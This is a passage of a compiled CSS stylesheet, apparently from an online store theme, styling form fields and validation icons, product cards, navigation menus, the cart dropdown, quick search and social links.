  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(204, 71, 73, 0.999)' /%3E%3C/svg%3E") no-repeat;
  background-size: 100%;
  content: "";
  display: inline-block;
  height: 1rem;
  left: -0.14286rem;
  margin-right: 0.07143rem;
  position: relative;
  top: 0.21429rem;
  width: 1rem; }

.form-field--success .form-input[type="text"] {
  padding-right: 3rem;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(0, 138, 6, 0.999)' /%3E%3C/svg%3E");
  background-position: right 0.71429rem center;
  background-repeat: no-repeat; }

.form-field--success .form-input[name="credit_card_number"] {
  background-position: right 2.28571rem center; }

.form-field--success .form-input[name="cvv"] {
  background-position: right 2.28571rem center; }

.form-checkbox + .form-label:last-child,
.form-radio + .form-label:last-child {
  display: block;
  margin-bottom: -0.28571rem; }

.form-checkbox + .form-label::after,
.form-radio + .form-label::after {
  top: 0.28571rem; }

.form-checkbox + .form-label::before,
.form-radio + .form-label::before {
  top: 0.21429rem; }

.form-option-wrapper {
  display: inline-block;
  position: relative; }
  .form-option-wrapper .form-radio,
  .form-option-wrapper .form-checkbox {
    bottom: 0.5rem;
    left: 0.5rem; }

.form-actions {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%;
  display: block;
  text-align: center; }
  .form-actions:before, .form-actions:after {
    content: " ";
    display: table; }
  .form-actions:after {
    clear: both; }
  @media (min-width: 551px) {
    .form-actions {
      margin-top: 1.5rem; } }
  .form-actions .button,
  .form-actions input,
  .form-actions a {
    vertical-align: top;
    width: 100%; }
    @media (min-width: 551px) {
      .form-actions .button,
      .form-actions input,
      .form-actions a {
        margin-bottom: 0;
        width: auto; } }
    .form-actions .button + .button,
    .form-actions .button + input,
    .form-actions .button + a,
    .form-actions input + .button,
    .form-actions input + input,
    .form-actions input + a,
    .form-actions a + .button,
    .form-actions a + input,
    .form-actions a + a {
      margin-top: 0.78571rem; }
      @media (min-width: 551px) {
        .form-actions .button + .button,
        .form-actions .button + input,
        .form-actions .button + a,
        .form-actions input + .button,
        .form-actions input + input,
        .form-actions input + a,
        .form-actions a + .button,
        .form-actions a + input,
        .form-actions a + a {
          margin: 0 0 0 0.78571rem; } }

.form-label--alternate {
  font-family: "Montserrat", Arial, Helvetica, sans-serif;
  font-size: 13px;
  margin-bottom: 0.78571rem; }

.form-select--date {
  width: initial; }
  .form-select--date + .form-select--date {
    margin-left: 0.35714rem; }

.form-select--small,
.form-select--date {
  background-position: right 0.5rem top 0.5rem;
  background-size: 1.28571rem;
  font-size: 13px;
  height: 2.28571rem;
  line-height: 1rem;
  padding: 0.57143rem 0.78571rem;
  padding-right: 2rem; }

.form-select--short {
  max-width: 6rem;
  width: 4.5rem; }

.form-file {
  margin-bottom: 0.5rem; }

.form-fileDescription {
  color: #999999;
  font-size: 13px; }

.form-field-group {
  border: 1px solid #8f8f8f;
  border-radius: 4px;
  padding: 1.5rem; }

.form-column {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 551px) {
    .form-column {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 50%;
      float: left; } }

.form-prefixPostfix.wrap {
  flex-wrap: wrap; }

.form-prefixPostfix .form-input,
.form-prefixPostfix .button {
  display: block;
  width: 100%; }

@media (min-width: 1261px) {
  .form-prefixPostfix .form-input {
    width: auto; } }

.form-prefixPostfix .form-input::-webkit-input-placeholder {
  color: #666666; }

.form-prefixPostfix .form-input::-moz-placeholder {
  color: #666666; }

.form-prefixPostfix .form-input:-ms-input-placeholder {
  color: #666666; }

@media (min-width: 1261px) {
  .form-prefixPostfix .button {
    width: auto; } }

.form-prefixPostfix .form-inlineMessage {
  margin-bottom: 0.35714rem; }
  @media (min-width: 1261px) {
    .form-prefixPostfix .form-inlineMessage {
      margin-bottom: 0; } }

.form-prefixPostfix--centeredColumn.wrap {
  flex-direction: column; }

.form-prefixPostfix--centeredColumn .g-recaptcha {
  margin: 2em auto 0; }

@media (min-width: 1261px) {
  .form-prefixPostfix--centeredColumn .form-prefixPostfix-button--postfix {
    margin: 1em 0 0.78571rem; } }

.form-prefixPostfix-button--postfix {
  margin: 0.78571rem 0 0;
  order: 1; }
  @media (min-width: 1261px) {
    .form-prefixPostfix-button--postfix {
      margin: 0 0 0 0.78571rem;
      order: 0; } }

.form-increment .button {
  margin: 0;
  padding: 0.21429rem 0.35714rem; }

.form-input--incrementTotal {
  border: 0;
  display: inline-block;
  font-size: 15px;
  font-weight: 700;
  height: auto;
  padding: 0;
  text-align: center;
  vertical-align: middle;
  width: 2.5rem; }
  .form-field--success .form-input--incrementTotal {
    float: none; }

.form-option {
  border: 1px solid #8f8f8f;
  color: #666666;
  cursor: pointer;
  display: inline-block;
  font-size: 0;
  margin-bottom: 0.5rem;
  margin-right: 0.5rem;
  padding: 1px;
  transition: all 0.15s ease; }
  @media screen and (min-width: 799px) {
    .form-option:hover {
      border-color: #474747; } }
  .form-radio:checked + .form-option {
    border-color: #333333;
    box-shadow: 0 0 0 1px #333333; }

.form-option-variant {
  display: inline-block;
  font-size: 1rem;
  min-width: 2.71429rem;
  padding: 1px 0.35714rem;
  pointer-events: none;
  text-align: center; }

.form-option-variant--color,
.form-option-variant--pattern {
  height: 1.57143rem;
  width: 1.57143rem;
  min-width: initial;
  padding: 0; }
  @media (min-width: 551px) {
    .form-option-variant--color,
    .form-option-variant--pattern {
      pointer-events: inherit; } }

.form-option-variant--pattern {
  background-position: center;
  background-repeat: no-repeat; }

.form-input--small {
  font-size: 13px;
  height: 2.28571rem;
  line-height: 1rem;
  padding: 0.57143rem 0.78571rem; }

.form-minMaxRow {
  margin-left: -0.375rem;
  margin-right: -0.375rem; }
  .form-minMaxRow:before, .form-minMaxRow:after {
    content: " ";
    display: table; }
  .form-minMaxRow:after {
    clear: both; }
  .form-minMaxRow .form-field {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 33.33333%;
    float: left;
    margin-bottom: 0;
    padding-left: 0.375rem;
    padding-right: 0.375rem; }
  .form-minMaxRow .button {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    width: 100%; }

@media (min-width: 551px) {
  .form-row--half > .form-field:nth-child(odd) {
    clear: left; } }

[data-product-attribute] .form-option {
  overflow: hidden;
  position: relative; }
  [data-product-attribute] .form-option.unavailable {
    background-color: #ddd;
    opacity: 0.3; }

[data-product-attribute="set-radio"] .unavailable,
[data-product-attribute="product-list"] .unavailable {
  opacity: 0.6;
  text-decoration: line-through; }

.card:focus-within .card-figcaption {
  opacity: 1; }

.card.focus-within .card-figcaption {
  opacity: 1; }

.card-figure {
  margin-top: 0;
  overflow: hidden;
  padding: 3px;
  position: relative; }
  .card-figure:hover .card-figcaption {
    opacity: 1; }
  .card-figure__link {
    display: block;
    position: relative; }

.card-img-container {
  max-width: 500px; }
  .card-img-container::after {
    content: "";
    display: block;
    height: 0;
    padding-bottom: 131.8%;
    width: 100%; }

.card-figcaption {
  display: none;
  margin: 0;
  pointer-events: none; }
  @media (min-width: 801px) {
    .card-figcaption {
      display: block; } }

.card-figcaption-body {
  display: inline-block;
  pointer-events: all;
  transform: translate3d(0, -50%, 0); }

.card-image {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  border: 0;
  /* Object-fit polyfill */
  font-family: "object-fit: contain;";
  max-height: 100%;
  object-fit: contain;
  width: 100%; }

.card-title {
  font-size: 15px;
  margin: 0 0 0.28571rem; }
  .card-title > a {
    color: #333333;
    display: block;
    text-decoration: none; }
    .card-title > a:hover {
      color: #757575; }

.card-text {
  margin-bottom: 0.21429rem; }
  .card-text abbr {
    border: 0;
    color: inherit;
    font-size: inherit; }

.card-figcaption-button {
  border: none;
  display: block;
  margin: 0.35714rem 0 0; }
  .card-figcaption-button:active {
    background-color: white;
    border: none; }
  .card-figcaption-body .card-figcaption-button:focus {
    background-color: white;
    outline: revert; }
  .card-figcaption-button + .card-figcaption-button {
    margin: 0.35714rem 0 0; }

.card-body {
  text-align: center; }
  .card-body a {
    text-decoration: none; }
  @media (min-width: 551px) {
    .card-body {
      text-align: left; } }

.card--alternate {
  border: 3px solid white;
  transition: all 0.15s ease; }
  .card--alternate .card-body {
    background-color: white;
    padding: 0.78571rem;
    transition: all 0.15s ease; }
    @media (min-width: 551px) {
      .card--alternate .card-body {
        padding: 1.5rem; } }
  .card--alternate:hover {
    border-color: #757575; }
    .card--alternate:hover .card-body {
      background-color: #757575; }
      .card--alternate:hover .card-body .card-text {
        color: white; }
    .card--alternate:hover .card-title > a {
      color: white; }

.navList,
.navBar {
  margin-left: 0; }

.navList-action,
.navBar-action {
  text-decoration: none; }

.navList-action.is-active {
  font-weight: 700; }

.navList-action--checkbox {
  display: inline-block;
  font-size: 1rem;
  font-weight: 400;
  margin-bottom: 0.35714rem;
  padding-left: 1.85714rem;
  position: relative;
  vertical-align: baseline;
  width: 100%; }
  .navList-action--checkbox::before, .navList-action--checkbox::after {
    content: "";
    display: block;
    position: absolute;
    transition: all 50ms ease-out; }
  .navList-action--checkbox::before {
    background-color: white;
    border: solid #8f8f8f;
    border-width: 1px;
    height: 1.14286rem;
    left: 0;
    top: 0;
    width: 1.14286rem; }
  .navList-action--checkbox::after {
    height: 1rem;
    left: 1px;
    opacity: 0;
    top: 1px;
    transform: scale(0);
    width: 1rem; }
  .navList-action--checkbox::before {
    border-radius: 4px; }
  .navList-action--checkbox::after {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%;
    color: rgba(51, 51, 51, 0.999);
    content: "";
    font-size: 1rem;
    line-height: 1;
    text-align: center; }
  .navList-action--checkbox::before, .navList-action--checkbox::after {
    top: 50%; }
  .navList-action--checkbox::before {
    margin-top: -0.57143rem; }
  .navList-action--checkbox::after {
    margin-top: -0.5rem; }
  .navList-action--checkbox.is-disabled {
    cursor: default; }
    .navList-action--checkbox.is-disabled::before {
      background-color: white; }
  .navList-action--checkbox.is-checked::after, .navList-action--checkbox.is-selected::after {
    opacity: 1;
    transform: scale(1); }

.navList-action-close {
  background: #e5e5e5;
  border-radius: 100%;
  display: inline-block;
  float: right;
  line-height: 0;
  opacity: 0;
  padding: 0.28571rem;
  transition: opacity 0.3s ease;
  visibility: hidden; }
  .navList-action-close .icon {
    height: 0.92857rem;
    width: 0.92857rem;
    fill: #333333; }
  .navList-action.is-selected:hover .navList-action-close {
    opacity: 1;
    visibility: visible; }

.navBar--sub {
  margin-bottom: 4.5rem;
  text-align: center; }
  .navBar--sub .navBar-section {
    float: none; }
  .navBar--sub .navBar-item {
    float: none;
    margin: 0 0.78571rem; }
    @media (min-width: 801px) {
      .navBar--sub .navBar-item {
        display: inline-block; } }
    @media (min-width: 801px) {
      .navBar--sub .navBar-item.is-active {
        border-bottom: 1px solid #333333; } }
    .navBar--sub .navBar-item.is-active > .navBar-action {
      color: #666666; }
    @media (min-width: 801px) {
      .navBar--sub .navBar-item.navBar-item--separate {
        border-left: 1px solid #757575;
        margin: 0;
        padding-left: 0.78571rem; } }
  .navBar--sub .navBar-action {
    color: #757575;
    font-size: 1rem;
    padding: 0; }
    .navBar--sub .navBar-action:hover {
      color: #333333; }

.loadingOverlay {
  background-color: rgba(255, 255, 255, 0.9);
  display: none;
  z-index: 20; }

.icons-svg-sprite {
  display: none; }

.actionBar-section .form-field {
  background-color: white;
  border: 1px solid #8f8f8f;
  border-radius: 4px; }
  .actionBar-section .form-field:hover {
    border-color: #474747; }

.actionBar-section .form-label {
  color: #757575;
  font-size: 13px;
  line-height: 2.14286rem;
  margin-bottom: 0;
  padding-left: 0.78571rem; }

.actionBar-section .form-input,
.actionBar-section .form-select {
  border: 0;
  padding-left: 0.21429rem;
  width: auto; }

.actionBar-section .form-label,
.actionBar-section .form-input,
.actionBar-section .form-select {
  display: inline-block; }

.actionBar-section .form-select {
  color: #333333;
  height: 2.14286rem; }

.has-ribbon {
  position: relative; }

.ribbon {
  background-color: #333333;
  color: white;
  cursor: default;
  font-weight: 700;
  margin: -0.78571rem -0.78571rem 0 0;
  padding: 0.07143rem 1rem;
  position: absolute;
  right: 0;
  text-transform: uppercase;
  top: 0;
  z-index: 1; }

.navUser {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  top: 26px;
  width: 100%;
  z-index: 5; }
  .navUser:before, .navUser:after {
    content: " ";
    display: table; }
  .navUser:after {
    clear: both; }
  .navUser ul,
  .navUser ol {
    list-style: none;
    margin-left: 0;
    margin: 0;
    padding: 0; }
    .navUser ul ul,
    .navUser ul ol,
    .navUser ol ul,
    .navUser ol ol {
      list-style: none;
      margin-bottom: 0; }
    .navUser ul li,
    .navUser ol li {
      margin: 0;
      padding: 0; }
  .navUser-section {
    float: left; }
    .navUser-section:before, .navUser-section:after {
      content: " ";
      display: table; }
    .navUser-section:after {
      clear: both; }
  .navUser-section--alt {
    float: right;
    margin-left: 1.5rem; }
  .navUser-section + .navUser-section {
    margin-left: 1.5rem; }
  @media (min-width: 551px) {
    .navUser-item {
      float: left; } }
  .navUser-item, .navUser-action {
    display: block; }
  @media (min-width: 801px) {
    .navUser {
      padding: 0 1.5rem;
      position: relative;
      right: auto;
      top: auto;
      transform: none;
      z-index: 50; } }
  .navUser .dropdown-menu {
    background-color: white;
    border: 1px solid #cccccc;
    box-shadow: 0 1px 2px rgba(255, 255, 255, 0.13);
    position: absolute; }
    .navUser .dropdown-menu.is-open::before {
      border: inset 10px;
      content: "";
      display: block;
      height: 0;
      width: 0;
      border-color: transparent transparent #cccccc transparent;
      border-bottom-style: solid;
      bottom: 100%;
      left: 0.78571rem;
      position: absolute; }
    .navUser .dropdown-menu.is-open::after {
      border: inset 8px;
      content: "";
      display: block;
      height: 0;
      width: 0;
      border-color: transparent transparent white transparent;
      border-bottom-style: solid;
      bottom: 100%;
      left: 0.92857rem;
      position: absolute; }

@media (min-width: 801px) {
  .navUser-section {
    position: relative; } }

.navUser-action {
  color: #333333;
  font-weight: 700;
  padding: 1rem 0.78571rem;
  text-decoration: none;
  text-transform: uppercase; }
  .navUser-action:hover, .navUser-action.is-open {
    color: #757575; }
    .navUser-action:hover svg, .navUser-action.is-open svg {
      stroke: #757575; }
  .navUser-action .icon {
    height: 0.57143rem;
    width: 0.57143rem;
    margin: -1px 0 0 0.21429rem; }
  .navUser-action svg {
    stroke: #333333;
    transition: all 0.15s ease; }

.navUser-action--currencySelector + .dropdown-menu::before {
  left: auto !important;
  right: 0.78571rem; }

.navUser-action--currencySelector + .dropdown-menu::after {
  left: auto !important;
  right: 0.92857rem; }

.navUser-action--storeCredit + .dropdown-menu {
  max-width: 21.42857rem;
  padding: 1.5rem; }
  .navUser-action--storeCredit + .dropdown-menu::before {
    left: 10rem !important; }
  .navUser-action--storeCredit + .dropdown-menu::after {
    left: 10.14286rem !important; }

.navUser-action-divider {
  border-right: 1px solid #e5e5e5;
  color: #757575;
  display: inline-block;
  padding: 0 1.42857rem 0 0;
  text-decoration: none; }

.navUser-item {
  display: none; }
  @media (min-width: 801px) {
    .navUser-item {
      display: block; }
      .navUser-item.navUser-item--social {
        margin-top: 0.35714rem;
        padding-right: 0.35714rem; }
      .navUser-item.navUser-item--divider {
        font-size: 1.78571rem;
        margin-top: 0.57143rem;
        padding-left: 0.14286rem; } }

.navUser-item--cart {
  display: block; }
  @media (max-width: 551px) {
    .navUser-item--cart__hidden-s {
      display: none; } }
  .navUser-item--cart .navUser-action {
    color: #333333; }
    .navUser-item--cart .navUser-action:hover, .navUser-item--cart .navUser-action.is-open {
      color: #757575; }
  .navUser-item--cart .dropdown-menu {
    max-width: 22.85714rem; }
    .navUser-item--cart .dropdown-menu.is-open {
      left: auto !important;
      right: 0.35714rem;
      top: auto !important; }
      @media (min-width: 801px) {
        .navUser-item--cart .dropdown-menu.is-open {
          right: 0; } }
      .navUser-item--cart .dropdown-menu.is-open::before, .navUser-item--cart .dropdown-menu.is-open::after {
        left: auto; }
      .navUser-item--cart .dropdown-menu.is-open::before {
        right: 0.42857rem; }
        @media (min-width: 801px) {
          .navUser-item--cart .dropdown-menu.is-open::before {
            right: 0.78571rem; } }
      .navUser-item--cart .dropdown-menu.is-open::after {
        right: 0.57143rem; }
        @media (min-width: 801px) {
          .navUser-item--cart .dropdown-menu.is-open::after {
            right: 0.92857rem; } }

.navUser-item-cartLabel {
  display: none; }
  @media (min-width: 551px) {
    .navUser-item-cartLabel {
      display: inline; } }

.navUser-item--compare {
  display: none; }
  .navUser-item--compare.show {
    display: block; }

.navUser-item--account .navUser-or + .navUser-action {
  margin-right: -0.5rem; }

.navUser-item--account .navUser-action {
  display: inline-block; }

.navUser-or {
  color: #333333;
  cursor: default;
  display: inline-block;
  margin: 0 -0.85714rem;
  padding: 0 2px;
  position: relative;
  z-index: 1; }

.navUser-action--quickSearch.is-open {
  position: relative; }
  .navUser-action--quickSearch.is-open::before {
    border: inset 10px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent transparent #e5e5e5 transparent;
    border-bottom-style: solid;
    bottom: 0;
    left: 50%;
    position: absolute;
    transform: translateX(-50%); }

.dropdown--quickSearch {
  background-color: #e5e5e5;
  display: none;
  padding: 1.5rem 0; }
  @media (min-width: 551px) {
    .dropdown--quickSearch {
      padding: 3rem; } }
  .dropdown--quickSearch.is-open {
    display: block;
    left: 0 !important;
    outline: none;
    right: 0 !important;
    width: 100% !important;
    z-index: 50; }
  .dropdown--quickSearch .form {
    margin: auto;
    max-width: 30rem; }
  .dropdown--quickSearch .form,
  .dropdown--quickSearch .form-field {
    margin-bottom: 0; }
  .dropdown--quickSearch .form-input {
    font-size: 20px;
    height: unset; }
  .dropdown--quickSearch .productGrid {
    padding: 1.5rem 0 0; }
    @media (min-width: 551px) {
      .dropdown--quickSearch .productGrid {
        padding: 3rem 0 0; } }

.countPill {
  background-color: #333333;
  border-radius: 15px;
  padding: 0 3px;
  color: white;
  display: none;
  font-size: 12px;
  font-weight: 700;
  height: 18px;
  line-height: 18px;
  margin-left: 0.21429rem;
  text-align: center;
  min-width: 18px; }

.countPill--positive {
  display: inline-block;
  position: absolute;
  top: -6px;
  right: -9px; }

.countPill--alt {
  background-color: #cccccc;
  color: #333333; }

.navPages .navPage-subMenu-list, .navPage-childList {
  border-left: 1px solid #cccccc;
  margin: 0.35714rem 0.78571rem;
  padding-left: 0.78571rem; }

.has-activeNavPages {
  overflow: hidden;
  -webkit-overflow-scrolling: auto; }

.mega-menu {
  display: none; }

.navPages-container {
  display: none; }

@media (min-width: 801px) {
  .navPages-container {
    display: block; }
  .mega-menu {
    display: block; }
  .navPages-list {
    display: none !important; } }

.navPages-container {
  bottom: 0;
  height: 100%;
  left: 0;
  -webkit-overflow-scrolling: touch;
  position: absolute;
  right: 0;
  z-index: 10; }
  @media (min-width: 801px) {
    .navPages-container {
      background: transparent;
      height: auto;
      padding: 0;
      position: relative; } }
  .navPages-container.is-open {
    display: block;
    padding-top: 55px;
    z-index: 0; }

.navPages {
  height: 100%;
  overflow-y: auto;
  padding: 1.5rem; }
  @media (min-width: 801px) {
    .navPages {
      margin: 0 auto;
      max-width: 85.71429rem;
      width: 100%;
      background: none;
      font-size: 0;
      overflow-y: visible;
      padding: 0;
      text-align: center; }
      .navPages:before, .navPages:after {
        content: " ";
        display: table; }
      .navPages:after {
        clear: both; }
      .navPages:before, .navPages:after {
        content: " ";
        display: table; }
      .navPages:after {
        clear: both; }
      .navPages ul,
      .navPages ol {
        list-style: none;
        margin-left: 0;
        margin: 0;
        padding: 0; }
        .navPages ul ul,
        .navPages ul ol,
        .navPages ol ul,
        .navPages ol ol {
          list-style: none;
          margin-bottom: 0; }
        .navPages ul li,
        .navPages ol li {
          margin: 0;
          padding: 0; }
      .navPages-section {
        float: left; }
        .navPages-section:before, .navPages-section:after {
          content: " ";
          display: table; }
        .navPages-section:after {
          clear: both; }
      .navPages-section--alt {
        float: right;
        margin-left: 1.5rem; }
      .navPages-section + .navPages-section {
        margin-left: 1.5rem; } }
  @media (min-width: 801px) and (min-width: 551px) {
    .navPages-item {
      float: left; } }
  @media (min-width: 801px) {
      .navPages-item, .navPages-action {
        display: block; } }
  .navPages ul {
    list-style: none; }
  .navPages .navPage-subMenu-list {
    border-left: 0;
    list-style: none;
    margin-left: 0;
    padding-left: 0;
    margin: 0; }
    @media (min-width: 801px) {
      .navPages .navPage-subMenu-list {
        margin: 0 auto;
        max-width: 85.71429rem;
        width: 100%;
        border-left: 0;
        margin: auto;
        padding-left: 0; }
        .navPages .navPage-subMenu-list:before, .navPages .navPage-subMenu-list:after {
          content: " ";
          display: table; }
        .navPages .navPage-subMenu-list:after {
          clear: both; } }

.navPages-list {
  margin: 0; }
  .navPages-list li {
    border-bottom: 1px solid #F3F1ED; }
  @media (min-width: 801px) {
    .navPages-list {
      display: inline-block;
      float: none; } }

.navPages-list-depth-max.subMenu-is-open .is-hidden {
  display: none; }
  @media (min-width: 801px) {
    .navPages-list-depth-max.subMenu-is-open .is-hidden {
      display: inline-block; } }

.navPages-list-depth-max.subMenu-is-open .navPages-item-page {
  display: none; }
  @media (min-width: 801px) {
    .navPages-list-depth-max.subMenu-is-open .navPages-item-page {
      display: inline-block; } }

@media (min-width: 801px) {
  .navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon {
    transform: rotate(0); } }

@media (min-width: 801px) {
  .navPages-action-depth-max.has-subMenu.is-open {
    border-bottom: 0;
    text-align: left; } }

.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon {
  float: left;
  height: 35px;
  margin-left: auto;
  padding: 3px 0;
  transform: rotate(90deg);
  width: 18px; }
  @media (min-width: 801px) {
    .navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon {
      height: 0.57143rem;
      width: 0.57143rem;
      border: 0;
      border-radius: 0;
      float: none;
      margin-top: 0;
      padding: 0;
      transform: rotate(-90deg); } }

.navPages-action-depth-max.has-subMenu.is-open svg {
  height: 15px;
  width: 15px; }
  @media (min-width: 801px) {
    .navPages-action-depth-max.has-subMenu.is-open svg {
      height: 100%;
      width: 100%; } }

.navPages-action {
  color: #333333;
  display: flex;
  flex: 1;
  gap: 1.2rem;
  align-items: center;
  font-size: 15px;
  font-weight: 700;
  padding: 0.78571rem 0;
  text-decoration: none;
  text-transform: uppercase; }
  .navPages-action span {
    flex: 1; }
  @media (min-width: 801px) {
    .navPages-action {
      display: inline-block;
      padding: 0.78571rem 1.14286rem 1.14286rem; }
      .navPages-action.is-open {
        background-color: #e5e5e5; } }
  .navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu {
    align-items: center;
    display: flex;
    justify-content: space-between; }
  .navPages-action.is-open svg,
  .navPages-action .collapsible-icon-wrapper.is-open svg {
    fill: #757575;
    stroke: #757575; }
  .navPages-action:hover, .navPages-action.activePage {
    color: #757575; }
    .navPages-action:hover svg, .navPages-action.activePage svg {
      fill: #757575;
      stroke: #757575; }
  .navPages-action svg {
    fill: #333333;
    stroke: #333333;
    transition: all 0.15s ease; }

.navPages-action--storeCredit {
  color: #757575; }

.navPages-action--compare {
  display: none; }
  .navPages-action--compare.show {
    display: block; }

.navPages-action-moreIcon {
  height: 0.57143rem;
  width: 0.57143rem;
  float: right;
  position: relative;
  margin: 0 10px;
  transform: rotate(-90deg); }
  @media (min-width: 801px) {
    .navPages-action-moreIcon {
      transform: none; } }
  .has-subMenu.is-open .navPages-action-moreIcon,
  .collapsible-icon-wrapper.is-open .navPages-action-moreIcon {
    transform: rotate(0); }
  .navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon {
    height: 0.78571rem;
    width: 0.78571rem;
    margin: 0 1.5rem; }
    @media (min-width: 801px) {
      .navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon {
        height: 0.57143rem;
        width: 0.57143rem;
        margin: 0 0 0 0.78571rem; } }

.navPage-childList {
  display: none; }
  @media (min-width: 801px) {
    .navPage-childList {
      border: 0;
      display: block; } }
  .navPage-childList.is-open {
    display: block; }
  .navPage-subMenu-action:not(.navPages-action-depth-max) + .navPage-childList {
    margin-left: 3rem; }
    @media (min-width: 801px) {
      .navPage-subMenu-action:not(.navPages-action-depth-max) + .navPage-childList {
        margin-left: 0; } }

.navPage-subMenu {
  display: none;
  outline: 0; }
  @media (min-width: 801px) {
    .navPage-subMenu {
      background-color: #e5e5e5;
      padding: 1.5rem 1.5rem 2.28571rem !important;
      position: absolute;
      text-align: left; }
      .navPage-subMenu.is-open {
        display: block;
        left: 0;
        width: 100%; }
      .navPage-subMenu .navPages-action-moreIcon {
        display: none; } }
  .navPage-subMenu.is-open {
    display: block; }
  .navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu + .navPage-subMenu .navPage-subMenu-list {
    margin-right: 0; }
    @media (min-width: 801px) {
      .navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu + .navPage-subMenu .navPage-subMenu-list {
        margin-right: auto; } }

@media (min-width: 801px) {
  .has-subMenu.is-root + .navPage-subMenu-horizontal {
    border-left: 0;
    height: auto;
    left: inherit;
    margin: auto;
    top: inherit;
    width: 15.35714rem; } }

@media (min-width: 801px) {
  .navPage-subMenu-horizontal.is-open {
    border-left: 1px solid #cccccc;
    display: inherit;
    height: auto;
    margin-left: 15.35714rem;
    padding: 0 !important;
    top: 0;
    width: 16.35714rem; } }

@media (min-width: 801px) {
  .navPage-subMenu-horizontal .navPages-action-moreIcon {
    display: inline-block;
    transform: rotate(-90deg); } }

.navPage-subMenu-item {
  padding: 0.78571rem 0; }
  @media (min-width: 801px) {
    .navPage-subMenu-item {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 25%;
      float: left;
      padding: 0 0.75rem !important; }
      .navPage-subMenu-item .navPages-action {
        text-transform: none;
        width: 100%; }
      .navPage-subMenu-item > .navPage-subMenu-action {
        border-bottom: 1px solid #cccccc;
        margin-bottom: 1.14286rem; } }

.navPage-subMenu-item-child,
.navPage-subMenu-item-parent {
  width: 100%; }
  @media (min-width: 801px) {
    .navPage-subMenu-item-child .navPage-subMenu-action,
    .navPage-subMenu-item-parent .navPage-subMenu-action {
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      width: 100%; } }

.navPage-subMenu-action {
  padding: 0.78571rem 0; }
  @media (min-width: 801px) {
    .navPage-subMenu-action {
      padding: 0.78571rem 0 1.14286rem; } }
  .navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action {
    padding: 0 0 0 1.5rem; }
    @media (min-width: 801px) {
      .navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action {
        padding: 0.78571rem 0 1.14286rem; } }
  .navPage-subMenu-action .collapsible-icon-wrapper {
    box-sizing: content-box;
    display: inline-block;
    height: 100%;
    text-align: right;
    width: 100%; }
    @media (min-width: 801px) {
      .navPage-subMenu-action .collapsible-icon-wrapper {
        display: none; } }

.navPage-childList-action {
  font-weight: 400;
  padding: 0 0 0.35714rem; }

.navPages-quickSearch {
  margin-bottom: 0.78571rem; }
  @media (min-width: 801px) {
    .navPages-quickSearch {
      display: none; } }
  .navPages-quickSearch > .container {
    padding: 0; }
  .navPages-quickSearch .form {
    margin: 0; }
  .navPages-quickSearch .form-field {
    margin-bottom: 0; }

@media (min-width: 801px) {
  .navPages-list--user {
    display: none; } }

.navPages-list--user #currencySelection2 {
  background-color: white;
  border: 1px solid #e5e5e5; }
  .navPages-list--user #currencySelection2 .dropdown-menu-item {
    padding: 0; }
    .navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child) {
      border-bottom: 1px solid #e5e5e5; }
  .navPages-list--user #currencySelection2 a {
    padding: 0.78571rem 1.5rem; }

.navPages-container.is-open:has(.navPages .navPages-list.subMenu-is-open) .navPages-quickSearch,
.navPages-container.is-open:has(.navPages .navPages-list.subMenu-is-open) .navPages-list--user {
  display: none; }

.tags {
  list-style: none;
  margin-left: 0;
  font-size: 0;
  text-align: center; }
  .tags ul,
  .tags ol {
    list-style: none;
    margin-bottom: 0; }

.tag {
  display: inline-block;
  font-size: 1rem; }
  .tag a {
    color: #757575;
    display: inline-block;
    padding: 0.35714rem 0.5rem;
    text-decoration: none; }
    .tag a:hover {
      color: #333333; }

.socialLinks {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0;
  line-height: 37px; }
  .socialLinks:before, .socialLinks:after {
    content: " ";
    display: table; }
  .socialLinks:after {
    clear: both; }
  .socialLinks ul,
  .socialLinks ol {
    list-style: none;
    margin-bottom: 0; }
  .socialLinks li {
    margin: 0;
    padding: 0; }
  .socialLinks .icon {
    height: 1.42857rem;
    width: 1.42857rem;
    margin: 0;
    text-decoration: none; }
    .socialLinks .icon:hover svg {
      fill: #999999; }
    .socialLinks .icon svg {
      fill: #757575;
      transition: all 0.15s ease; }

.socialLinks-item--pinterest {
  width: 25px; }

.pin_it_iframe_widget {
  display: none; }

.socialLinks-item {
  display: inline-block;
  font-size: 0; }
  .socialLinks .socialLinks-item {
    margin-bottom: 0.35714rem;
